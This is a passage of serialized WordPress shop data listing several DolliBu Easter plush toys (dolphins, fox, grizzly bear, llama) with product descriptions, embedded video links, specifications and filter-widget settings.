&amp; cozy sea life toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the dolphin plush, surface wash with cold water &amp; allow to air dry.","post_title":"Dolphin - 6' Plush","post_excerpt":"<strong><u>Product Specifications<\/u><\/strong>\r\n<ul>\r\n \t<li>Minimum: 12<\/li>\r\n \t<li>Assortment: 1<\/li>\r\n \t<li>Inner Pack: 6<\/li>\r\n \t<li>Master Case Pack:60<\/li>\r\n \t<li>UPC: 707466762939<\/li>\r\n \t<li>Product Size: 8.5\"Lx4.25\"Wx5.5\"H<\/li>\r\n \t<li>Recommended Age:Age 0+<\/li>\r\n<\/ul>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-happy-easter-super-soft-plush-dolphin-with-carrot-cute-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-sea-life-plush-animal-6-inches","to_ping":"","pinged":"","post_modified":"2025-07-03 20:08:35","post_modified_gmt":"2025-07-03 20:08:35","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-happy-easter-super-soft-plush-dolphin-with-carrot-cute-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-sea-life-plush-animal-6-inches\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":34970,"post_author":"174","post_date":"2021-03-15 22:18:12","post_date_gmt":"2021-03-15 22:18:12","post_content":"<strong>DolliBu Happy Easter Super Soft Plush Dolphin with Carrot - Cute Stuffed Animals with Carrot Plush Toy, Perfect Easter Holiday Surprise Gift, Spring Easter Sea Life Plush Animal - 18\" Inches<\/strong>\r\n<video style=\"margin-left: 10%;\" preload=\"auto\" controls=\"controls\" width=\"70%\" height=\"150\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5068-5985.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video>\r\n\r\n<hr \/>\r\n\r\n<ul>\r\n \t<li>THE EASTER PLUSH DOLPHIN STUFFED ANIMAL WITH A CARROT COMES WITH UNIQUE DESIGN YOU WILL LOVE ? Dolphin Plush comes with a cute orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Dolphin Plush is a sweet present for anyone who loves &amp; collects cute stuffed toys. A must-have animal plush gift to celebrate and make this year's Easter, a memorable occasion.<\/li>\r\n \t<li>THE DOLPHIN PLUSH IS FOR ANYONE WHO LOVES STUFFED ANIMAL TOYS - The novelty dolphin plush toy designed with spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. It is also a fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection.<\/li>\r\n \t<li>INCLUDED WITH THE PURCHASE - Includes 1 DolliBu Super Soft Plush Dolphin stuffed toy perfect to celebrate the beginning of a new season. The dolphin sea life plush comes with an orange carrot stuffed toy attached to the side of the stuffed animal. Decorated with a unique blue &amp; white fur, realistic flippers design, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute dolphin plush toy measures 18\" inches.<\/li>\r\n \t<li>HIGH-QUALITY TEDDY BEAR WITH CARROT - The Super Soft Plush Dolphin is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. Covered with blue &amp; white fluffy fur. A snuggly &amp; cozy ocean life toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the dolphin plush, surface wash with cold water &amp; allow to air dry.<\/li>\r\n \t<li>IDEAL USE FOR THE DOLPHIN EASTER TEDDY BEAR STUFFED ANIMAL - Surprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable dolphin plush which can be a cuddly gift to display in any bedroom or office.<\/li>\r\n<\/ul>\r\nSurprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable dolphin plush which can be a cuddly gift to display in any bedroom or office. Dolphin Plush comes with a cute orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Dolphin Plush is a sweet present for anyone who loves &amp; collects cute stuffed toys. A must-have animal plush gift to celebrate and make this year's Easter, a memorable occasion. The novelty dolphin plush toy designed with spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. It is also a fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection. Includes 1 DolliBu Super Soft Plush Dolphin stuffed toy perfect to celebrate the beginning of a new season. The dolphin sea life plush comes with an orange carrot stuffed toy attached to the side of the stuffed animal. Decorated with a unique blue &amp; white fur, realistic flippers design, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute dolphin plush toy measures 18\" inches. The Super Soft Plush Dolphin is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. Covered with blue &amp; white fluffy fur. A snuggly &amp; cozy ocean life toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the dolphin plush, surface wash with cold water &amp; allow to air dry.","post_title":"Dolphin Large - Super-Soft Plush","post_excerpt":"<strong><u>Product Specifications<\/u><\/strong>\r\n<ul>\r\n \t<li>Minimum: 12<\/li>\r\n \t<li>Assortment: 1<\/li>\r\n \t<li>Inner Pack: 6<\/li>\r\n \t<li>Master Case Pack:60<\/li>\r\n \t<li>UPC: 707466762885<\/li>\r\n \t<li>Product Size: 18\"Lx5\"Wx4.5\"H<\/li>\r\n \t<li>Recommended Age:Age 0+<\/li>\r\n<\/ul>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-happy-easter-super-soft-plush-dolphin-with-carrot-cute-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-sea-life-plush-animal-18-inches","to_ping":"","pinged":"","post_modified":"2025-09-03 14:34:21","post_modified_gmt":"2025-09-03 14:34:21","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-happy-easter-super-soft-plush-dolphin-with-carrot-cute-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-sea-life-plush-animal-18-inches\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":35219,"post_author":"174","post_date":"2021-03-15 22:48:28","post_date_gmt":"2021-03-15 22:48:28","post_content":"<strong>DolliBu Happy Easter Super Soft Plush Fox with Carrot - Cute Stuffed Animals with Carrot Plush Toy, Perfect Easter Holiday Surprise Gift, Spring Easter Wild Life Plush Animal - 9.5\" Inches<\/strong>\r\n<video controls preload=\"auto\" width=\"70%\" style=\"margin-left:10%\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5350-5985.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video>\r\n\r\n<hr \/>\r\n\r\n<ul>\r\n \t<li>THE EASTER PLUSH FOX STUFFED ANIMAL WITH A CARROT COMES WITH UNIQUE DESIGN YOU WILL LOVE ? Fox Plush comes with an orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Fox Plush is a sweet present for anyone who loves and collects cute stuffed toys. A must-have animal plush gift to celebrate &amp; make this year's Easter, a memorable occasion.<\/li>\r\n \t<li>THE FOX PLUSH IS FOR ANYONE WHO LOVES STUFFED ANIMAL TOYS - The novelty fox plush toy designed with spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. It is also a fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection.<\/li>\r\n \t<li>INCLUDED WITH THE PURCHASE - Includes 1 DolliBu Super Soft Plush Fox stuffed toy perfect to celebrate the beginning of a new season. The Fox wild life plush comes with an orange carrot stuffed toy attached to the chest of the stuffed animal. Decorated with fluffy brown &amp; white fur, realistic design, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute fox plush toy measures 9.5\" inches.<\/li>\r\n \t<li>HIGH-QUALITY TEDDY BEAR WITH CARROT - The Super Soft Plush Fox is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. Covered with brown &amp; white fluffy fur. A snuggly &amp; cozy wild life toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the fox plush, surface wash with cold water &amp; allow to air dry.<\/li>\r\n \t<li>IDEAL USE FOR THE FOX EASTER TEDDY BEAR STUFFED ANIMAL - Surprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable fox plush which can be a cuddly gift to display in any bedroom or office.<\/li>\r\n<\/ul>\r\nSurprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable fox plush which can be a cuddly gift to display in any bedroom or office. Fox Plush comes with an orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Fox Plush is a sweet present for anyone who loves and collects cute stuffed toys. A must-have animal plush gift to celebrate &amp; make this year's Easter, a memorable occasion. The novelty fox plush toy designed with spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. It is also a fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection. Includes 1 DolliBu Super Soft Plush Fox stuffed toy perfect to celebrate the beginning of a new season. The Fox wild life plush comes with an orange carrot stuffed toy attached to the chest of the stuffed animal. Decorated with fluffy brown &amp; white fur, realistic design, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute fox plush toy measures 9.5\" inches. The Super Soft Plush Fox is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. Covered with brown &amp; white fluffy fur. A snuggly &amp; cozy wild life toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the fox plush, surface wash with cold water &amp; allow to air dry.","post_title":"Fox - Super Soft Plush","post_excerpt":"<strong><u>Product Specifications<\/u><\/strong>\r\n<ul>\r\n \t<li>Minimum: 12<\/li>\r\n \t<li>Assortment: 1<\/li>\r\n \t<li>Inner Pack: 6<\/li>\r\n \t<li>Master Case Pack:60<\/li>\r\n \t<li>UPC: 707466763103<\/li>\r\n \t<li>Product Size: 9.5\"Lx4\"Wx8\"H<\/li>\r\n \t<li>Recommended Age:Age 0+<\/li>\r\n<\/ul>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-happy-easter-super-soft-plush-fox-with-carrot-cute-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-wild-life-plush-animal-9-5-inches","to_ping":"","pinged":"","post_modified":"2025-07-03 20:11:20","post_modified_gmt":"2025-07-03 20:11:20","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-happy-easter-super-soft-plush-fox-with-carrot-cute-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-wild-life-plush-animal-9-5-inches\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":35147,"post_author":"174","post_date":"2021-03-15 22:39:40","post_date_gmt":"2021-03-15 22:39:40","post_content":"<strong>DolliBu Happy Easter Super Soft Plush Grizzly Bear With Clothes &amp; Carrot - Stuffed Animals with Carrot Plush, Perfect Easter Holiday Surprise Gift, Spring Easter Wild Life Plush Animal - 9\"<\/strong>\r\n\r\n<video style=\"margin-left: 10%;\" preload=\"auto\" controls=\"controls\" width=\"70%\" height=\"150\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5769-5985.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video>\r\n\r\n<hr \/>\r\n\r\n<ul>\r\n \t<li>THE EASTER PLUSH GRIZZLY BEAR WITH CLOTHES STUFFED ANIMAL WITH A CARROT COMES WITH UNIQUE DESIGN YOU WILL LOVE ? Grizzly Bear Plush comes with a Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Grizzly Bear Plush with Clothes &amp; Red Scarf is a sweet present for anyone who loves stuffed toys. A must-have animal plush to celebrate &amp; make this year's Easter, a memorable occasion.<\/li>\r\n \t<li>THE GRIZZLY BEAR PLUSH IS FOR ANYONE WHO LOVES STUFFED ANIMAL TOYS - The novelty grizzly bear plush toy designed with spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. It is also a fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection.<\/li>\r\n \t<li>INCLUDED WITH THE PURCHASE - Includes 1 DolliBu Super Soft Plush Grizzly Bear with Clothes stuffed toy perfect to celebrate the beginning of a new season. The bear wild life plush comes with an orange carrot stuffed toy attached to the chest of the stuffed animal. Decorated with fluffy brown fur, realistic design, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute grizzly bear plush toy measures 9\" inches.<\/li>\r\n \t<li>HIGH-QUALITY TEDDY BEAR WITH CARROT - The Super Soft Plush Grizzly Bear is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. Covered with brown fluffy fur. A snuggly &amp; cozy wild life toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the grizzly bear plush, surface wash with cold water &amp; allow to air dry.<\/li>\r\n \t<li>IDEAL USE FOR THE GRIZZLY BEAR EASTER TEDDY BEAR STUFFED ANIMAL - Surprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable grizzly bear plush which can be a cuddly gift to display in any bedroom or office.<\/li>\r\n<\/ul>\r\nSurprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable grizzly bear plush which can be a cuddly gift to display in any bedroom or office. Grizzly Bear Plush comes with a Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Grizzly Bear Plush with Clothes &amp; Red Scarf is a sweet present for anyone who loves stuffed toys. A must-have animal plush to celebrate &amp; make this year's Easter, a memorable occasion. The novelty grizzly bear plush toy designed with spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. It is also a fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection. Includes 1 DolliBu Super Soft Plush Grizzly Bear with Clothes stuffed toy perfect to celebrate the beginning of a new season. The bear wild life plush comes with an orange carrot stuffed toy attached to the chest of the stuffed animal. Decorated with fluffy brown fur, realistic design, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute grizzly bear plush toy measures 9\" inches. The Super Soft Plush Grizzly Bear is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. Covered with brown fluffy fur. A snuggly &amp; cozy wild life toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the grizzly bear plush, surface wash with cold water &amp; allow to air dry.","post_title":"Grizzly Bear - Super Soft Plush With Clothes","post_excerpt":"<strong><u>Product Specifications<\/u><\/strong>\r\n<ul>\r\n \t<li>Minimum: 12<\/li>\r\n \t<li>Assortment: 1<\/li>\r\n \t<li>Inner Pack: 6<\/li>\r\n \t<li>Master Case Pack:60<\/li>\r\n \t<li>UPC: 707466763172<\/li>\r\n \t<li>Product Size: 10\"Lx9\"Wx9\"H<\/li>\r\n \t<li>Recommended Age:Age 0+<\/li>\r\n<\/ul>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-happy-easter-super-soft-plush-grizzly-bear-with-clothes-carrot-stuffed-animals-with-carrot-plush-perfect-easter-gift-with-name-personalization-spring-easter-wild-life-plush-animal-9","to_ping":"","pinged":"","post_modified":"2025-07-03 20:14:03","post_modified_gmt":"2025-07-03 20:14:03","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-happy-easter-super-soft-plush-grizzly-bear-with-clothes-carrot-stuffed-animals-with-carrot-plush-perfect-easter-gift-with-name-personalization-spring-easter-wild-life-plush-animal-9\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":35195,"post_author":"174","post_date":"2021-03-15 22:45:27","post_date_gmt":"2021-03-15 22:45:27","post_content":"<strong>DolliBu Happy Easter Super Soft Plush Beige Llama with Carrot - Stuffed Animals with Carrot Plush Toy, Perfect Easter Holiday Surprise Gift, Spring Easter Farm Life Plush Animal - 11\" Inches<\/strong>\r\n<video style=\"margin-left: 10%;\" preload=\"auto\" controls=\"controls\" width=\"70%\" height=\"150\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5966-5985.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video>\r\n\r\n<hr \/>\r\n\r\n<ul>\r\n \t<li>THE EASTER PLUSH BEIGE LLAMA STUFFED ANIMAL WITH A CARROT COMES WITH UNIQUE DESIGN YOU WILL LOVE ? Llama Plush comes with an orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Beige Llama Plush is a sweet present for anyone who loves &amp; collects cute stuffed toys. A must-have animal plush gift to celebrate and make this year's Easter, a memorable occasion.<\/li>\r\n \t<li>THE LLAMA PLUSH IS FOR ANYONE WHO LOVES STUFFED ANIMAL TOYS - The novelty llama plush toy designed with spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. It is also a fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection.<\/li>\r\n \t<li>INCLUDED WITH THE PURCHASE - Includes 1 DolliBu Super Soft Plush Llama stuffed toy perfect to celebrate the beginning of a new season. The Llama farm life plush comes with an orange carrot stuffed toy attached to the chest of the stuffed animal. Decorated with fluffy beige fur, realistic design, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute llama plush toy measures 11\" inches.<\/li>\r\n \t<li>HIGH-QUALITY TEDDY BEAR WITH CARROT - The Super Soft Plush Llama is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. Covered with beige fluffy fur. A snuggly &amp; cozy farm life toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the llama plush, surface wash with cold water &amp; allow to air dry.<\/li>\r\n \t<li>IDEAL USE FOR THE LLAMA EASTER TEDDY BEAR STUFFED ANIMAL - Surprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable llama plush which can be a cuddly gift to display in any bedroom or office.<\/li>\r\n<\/ul>\r\nSurprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable llama plush which can be a cuddly gift to display in any bedroom or office. Llama Plush comes with an orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Beige Llama Plush is a sweet present for anyone who loves &amp; collects cute stuffed toys. A must-have animal plush gift to celebrate and make this year's Easter, a memorable occasion. The novelty llama plush toy designed with spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. It is also a fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection. Includes 1 DolliBu Super Soft Plush Llama stuffed toy perfect to celebrate the beginning of a new season. The Llama farm life plush comes with an orange carrot stuffed toy attached to the chest of the stuffed animal. Decorated with fluffy beige fur, realistic design, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute llama plush toy measures 11\" inches. The Super Soft Plush Llama is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. Covered with beige fluffy fur. A snuggly &amp; cozy farm life toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the llama plush, surface wash with cold water &amp; allow to air dry.","post_title":"Llama - Beige - Super-Soft Plush","post_excerpt":"<strong><u>Product Specifications<\/u><\/strong>\r\n<ul>\r\n \t<li>Minimum: 12<\/li>\r\n \t<li>Assortment: 1<\/li>\r\n \t<li>Inner Pack: 6<\/li>\r\n \t<li>Master Case Pack:60<\/li>\r\n \t<li>UPC: 707466763257<\/li>\r\n \t<li>Product Size: 10\"Lx4.75\"Wx11\"H<\/li>\r\n \t<li>Recommended Age:Age 0+<\/li>\r\n<\/ul>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-happy-easter-super-soft-plush-beige-llama-with-carrot-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-farm-life-plush-animal-11-inches","to_ping":"","pinged":"","post_modified":"2025-10-10 15:03:39","post_modified_gmt":"2025-10-10 15:03:39","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-happy-easter-super-soft-plush-beige-llama-with-carrot-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-farm-life-plush-animal-11-inches\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"}],"post_count":10,"current_post":-1,"before_loop":false,"in_the_loop":false,"post":{"ID":35267,"post_author":"174","post_date":"2021-03-15 22:54:45","post_date_gmt":"2021-03-15 22:54:45","post_content":"<strong>DolliBu Happy Easter Dolphin Space Sequin Plush with Carrot - Cute Stuffed Animals with Carrot Plush Toy, Perfect Easter Holiday Surprise Gift, Spring Easter Ocean Life Plush Animal - 12 Inch<\/strong>\r\n<video controls preload=\"auto\" width=\"70%\" style=\"margin-left:10%\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5939-5985.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video>\r\n\r\n<hr \/>\r\n\r\n<ul>\r\n \t<li>THE EASTER PLUSH DOLPHIN SPACE SEQUIN STUFFED ANIMAL WITH A CARROT COMES WITH UNIQUE DESIGN YOU WILL LOVE ? Dolphin Plush comes with an orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Dolphin Space Sequin Plush is a sweet present for anyone who loves &amp; collects stuffed toys. A must-have animal plush gift to celebrate &amp; make this year's Easter, a memorable occasion.<\/li>\r\n \t<li>THE DOLPHIN SEQUIN PLUSH IS FOR ANYONE WHO LOVES STUFFED ANIMAL TOYS - The novelty dolphin space sequin plush toy designed with a spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. A fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection.<\/li>\r\n \t<li>INCLUDED WITH THE PURCHASE - Includes 1 DolliBu Dolphin Space Sequin Plush stuffed toy perfect to celebrate the beginning of a new season. The Dolphin ocean life sequin plush comes with an orange carrot stuffed toy attached to the side of the stuffed animal. Decorated with a unique galaxy-themed print &amp; flip sequins, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute dolphin plush toy measures 12\" inches.<\/li>\r\n \t<li>HIGH-QUALITY TEDDY BEAR WITH CARROT - The Dolphin Space Sequin Plush with Carrot is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. A snuggly &amp; cozy nautical animal toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the dolphin sequin plush toy, surface wash with cold water &amp; allow to air dry.<\/li>\r\n \t<li>IDEAL USE FOR THE DOLPHIN SPACE SEQUIN TEDDY BEAR STUFFED ANIMAL - Surprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable dolphin sequin plush which can be a cuddly gift to display in any bedroom or office.<\/li>\r\n<\/ul>\r\nSurprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable dolphin sequin plush which can be a cuddly gift to display in any bedroom or office. Dolphin Plush comes with an orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Dolphin Space Sequin Plush is a sweet present for anyone who loves &amp; collects stuffed toys. A must-have animal plush gift to celebrate &amp; make this year's Easter, a memorable occasion. The novelty dolphin space sequin plush toy designed with a spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. A fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection. Includes 1 DolliBu Dolphin Space Sequin Plush stuffed toy perfect to celebrate the beginning of a new season. The Dolphin ocean life sequin plush comes with an orange carrot stuffed toy attached to the side of the stuffed animal. Decorated with a unique galaxy-themed print &amp; flip sequins, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute dolphin plush toy measures 12\" inches. The Dolphin Space Sequin Plush with Carrot is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. A snuggly &amp; cozy nautical animal toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the dolphin sequin plush toy, surface wash with cold water &amp; allow to air dry.","post_title":"12\" Dolphin - Space Sequin Plush","post_excerpt":"<strong><u>Product Specifications<\/u><\/strong>\r\n<ul>\r\n \t<li>Minimum: 12<\/li>\r\n \t<li>Assortment: 1<\/li>\r\n \t<li>Inner Pack: 6<\/li>\r\n \t<li>Master Case Pack:60<\/li>\r\n \t<li>UPC: 707466763226<\/li>\r\n \t<li>Product Size: 14\"Lx7\"Wx6.5\"H<\/li>\r\n \t<li>Recommended Age:Age 3+<\/li>\r\n<\/ul>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-happy-easter-dolphin-space-sequin-plush-with-carrot-cute-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-ocean-life-plush-animal-12-inch","to_ping":"","pinged":"","post_modified":"2025-11-07 20:05:01","post_modified_gmt":"2025-11-07 20:05:01","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-happy-easter-dolphin-space-sequin-plush-with-carrot-cute-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-ocean-life-plush-animal-12-inch\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},"comments":null,"comment_count":0,"current_comment":-1,"comment":null,"found_posts":38,"max_num_pages":4,"max_num_comment_pages":0,"is_single":false,"is_preview":false,"is_page":false,"is_archive":true,"is_date":false,"is_year":false,"is_month":false,"is_day":false,"is_time":false,"is_author":false,"is_category":false,"is_tag":false,"is_tax":true,"is_search":false,"is_feed":false,"is_comment_feed":false,"is_trackback":false,"is_home":false,"is_privacy_policy":false,"is_404":false,"is_embed":false,"is_paged":false,"is_admin":false,"is_attachment":false,"is_singular":false,"is_robots":false,"is_favicon":false,"is_posts_page":false,"is_post_type_archive":false,"thumbnails_cached":false},"args":{"before_widget":"<div class=\"widget widget_berocket_aapf_single\">","after_widget":"<\/div>","before_title":"<h4>","after_title":"<\/h4>","name":"Shop","id":"Shop","description":"","class":"qode-custom","before_sidebar":"","after_sidebar":"","show_in_rest":false,"widget_id":"berocket_aapf_group-8-5","widget_name":"Filters Group BeRocket","custom_class":"","group_id":"27450","inline_style":"","additional_class":[],"additional_data_inline":" data-min_filter_width_inline=200","title_class":[],"widget_inline_style":""},"instance":{"br_wp_footer":true,"widget_type":"filter","title":"Character 